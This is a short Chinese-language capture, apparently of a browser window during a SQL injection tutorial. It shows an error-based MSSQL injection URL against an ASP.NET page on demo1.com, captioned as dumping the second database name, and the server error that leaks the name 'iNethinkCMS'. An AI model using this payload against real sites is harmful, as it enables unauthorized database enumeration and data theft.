 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'iNethinkCMS' 转
www.demo1.com/index.aspx?id=-1 and (SELECT top 1 Name FROM Master..SysDatabases where name not in ('master',''))>0
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 爆出第2个数据库名
在将 nvarchar 值 'iNethinkCMS' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'iNethinkCMS' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如: